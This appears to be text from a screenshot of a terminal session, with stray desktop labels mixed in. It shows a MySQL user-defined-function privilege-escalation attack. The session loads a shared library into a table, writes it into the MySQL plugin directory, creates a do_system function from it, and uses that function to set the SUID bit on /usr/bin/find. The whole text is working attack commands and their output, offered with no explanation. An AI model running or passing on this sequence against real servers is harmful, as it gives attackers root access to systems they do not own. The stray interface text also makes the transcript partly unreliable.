 mysql> use mysql;
use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
文件系统
Database changed
mysql> create table foo(line blob);
create table foo(line blob);
Query OK, 0 rows affected (0.02 sec)
mysql> insert into foo values(load_file('/var/www/1.so'));
insert into foo values(load_file('/var/www/1.so'));
主文件夹
Query OK, 1 row affected (0.01 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/1.so';
select * from foo into dumpfile '/usr/lib/mysql/plugin/1.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname '1.so';
create function do_system returns integer soname '1.so';
Query OK, 0 rows affected (0.00 sec)
mysql> selct do_system('chmod u+s /usr/bin/find');
selct do_system('chmod u+s /usr/bin/find');
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual th
syntax to use near 'selct do_system('chmod u+s /usr/bin/find')' at line 1
mysql> select do_system('chmod u+s /usr/bin/find');
select do_system('chmod u+s /usr/bin/find');
| do_system('chmod u+s /usr/bin/find') |
| 0 |
1 row in set (0.01 sec)